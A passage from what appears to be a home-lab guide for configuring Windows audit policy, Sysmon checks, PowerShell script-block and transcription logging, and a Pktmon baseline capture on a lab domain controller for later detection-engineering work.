
Figure 58: Querying Microsoft-Windows-Sysmon/Operational log displaying Event ID 1 (Process Create) and Event ID 5 (Process Terminated).

Figure 59: Checking Sysmon64 service configuration confirming 'Running' status and 'Automatic' startup type.

Figure 60: Validating baseline record counts for Security (8,628 events) and Sysmon Operational (13 events) log channels.
Substep 2.7: Advanced Windows Security Audit Policy Configuration via auditpol
What is happening: By default, Windows Server audit policies do not capture fine-grained Active Directory access, credential validation, or process termination events necessary for detection engineering.
What we are doing: Activating comprehensive audit subcategories across logon events, account management, directory service modifications, and process tracking.
How we are doing it: Executing 'auditpol /set /subcategory:...' for both Success and Failure conditions across Logon, Account Lockout, User Account Management, Security Group Management, Computer Account Management, Directory Service Changes, Directory Service Access, Process Creation, and Process Termination.
auditpol /set /subcategory:"Logon" /success:enable /failure:enable
auditpol /set /subcategory:"Account Lockout" /success:enable /failure:enable
auditpol /set /subcategory:"User Account Management" /success:enable /failure:enable
auditpol /set /subcategory:"Security Group Management" /success:enable /failure:enable
auditpol /set /subcategory:"Computer Account Management" /success:enable /failure:enable
auditpol /set /subcategory:"Directory Service Changes" /success:enable /failure:enable
auditpol /set /subcategory:"Directory Service Access" /success:enable /failure:enable
auditpol /set /subcategory:"Process Termination" /success:enable
auditpol /get /subcategory:"Process Creation","Process Termination"


Figure 61: Execution of auditpol commands enabling success and failure auditing across authentication and directory management subcategories.

Figure 62: Enabling process tracking auditing and querying active subcategory policies for Process Creation and Termination.
Substep 2.8: Deep PowerShell ScriptBlock, Module, and Transcription Telemetry Enforcement
What is happening: Adversaries frequently leverage PowerShell for living-off-the-land attacks. Capturing de-obfuscated script blocks and full transcription logs is vital for detecting in-memory and scripted attacks.
What we are doing: Configuring registry keys under 'HKLM:\Software\Policies\Microsoft\Windows\PowerShell' to enforce ScriptBlockLogging, ModuleLogging, and Transcription, refreshing policy via 'gpupdate /force', and validating event generation.
How we are doing it: Creating policy registry paths using 'New-Item' and 'Set-ItemProperty', forcing immediate policy application with 'gpupdate /force', verifying property values ('EnableScriptBlockLogging = 1', 'EnableModuleLogging = 1', 'EnableTranscripting = 1'), and generating a test log event ('Write-Output "DC01 PowerShell logging test"') verified via Event ID 4104.
New-Item -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -Force
Set-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -Name EnableScriptBlockLogging -Value 1
New-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging" -Name "EnableModuleLogging" -PropertyType DWORD -Value 1 -Force
New-Item -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription" -Force
New-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription" -Name "EnableTranscripting" -PropertyType DWORD -Value 1 -Force
gpupdate /force
Write-Output "DC01 PowerShell logging test"
Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" -MaxEvents 10


Figure 63: Creating ScriptBlockLogging registry key, setting EnableScriptBlockLogging, and executing gpupdate /force.

Figure 64: Creating ModuleLogging and Transcription registry keys under Windows PowerShell policy path.

Figure 65: Enabling Transcription logging and forcing Group Policy refresh.

Figure 66: Querying registry properties confirming ScriptBlockLogging enabled (value 1).

Figure 67: Querying registry properties confirming ModuleLogging enabled (value 1).

Figure 68: Verifying PowerShell operational logging by inspecting generated Event ID 4104 (ScriptBlock text creation).
Substep 2.9: Domain Controller Identity, Baseline Validation & Telemetry Staging
What is happening: Prior to commencing telemetry collection, the domain controller's network parameters, DNS root, NetBIOS name, and active background services must be documented to validate system health.
What we are doing: Querying host parameters, Active Directory domain settings ('acme.local'), verifying Sysmon service persistence, and provisioning subdirectories for the initial baseline capture ('B01').
How we are doing it: Running 'hostname', 'ipconfig', 'Get-ADDomain', confirming IP 10.0.0.5 and domain mode Windows2016Domain, auditing Sysmon64 status, and creating 'C:\AD-Lab\Captures\B01' and 'C:\AD-Lab\Exports\B01'.
hostname
ipconfig
Get-ADDomain | Select-Object DNSRoot, NetBIOSName, DomainMode
Get-Service Sysmon64
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\B01 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\B01 -Force


Figure 69: Verifying DC hostname (DC01), IP configuration (10.0.0.5), and AD domain properties (acme.local).

Figure 70: Re-verifying network settings and confirming Sysmon64 running state.

Figure 71: PowerShell creation of dedicated telemetry directories C:\AD-Lab\Captures\B01 and C:\AD-Lab\Exports\B01.
Step 3: B01 – Benign Baseline Telemetry Generation & Packet Capture
The Benign Baseline phase establishes normal network and host operational telemetry in the absence of active adversarial activity. This baseline is critical for filtering out background domain synchronization, NetBIOS broadcasts, and normal Windows OS noise during subsequent detection engineering.
Substep 3.1: Domain Controller Pktmon Reset & Baseline Capture Start
What is happening: Windows Packet Monitor (Pktmon) operates as an in-kernel network diagnostic and packet filtering driver. Clearing previous counters and filters ensures clean data collection.
What we are doing: Resetting all packet counters, clearing any residual packet filters, and starting a circular packet capture dedicated to baseline traffic saved to 'C:\AD-Lab\Captures\B01.etl'.
How we are doing it: Executing 'pktmon reset', 'pktmon filter remove', and 'pktmon start --capture --file-name C:\AD-Lab\Captures\B01.etl' with default buffer sizing.
pktmon reset
pktmon filter remove
pktmon start --capture --file-name C:\AD-Lab\Captures\B01.etl

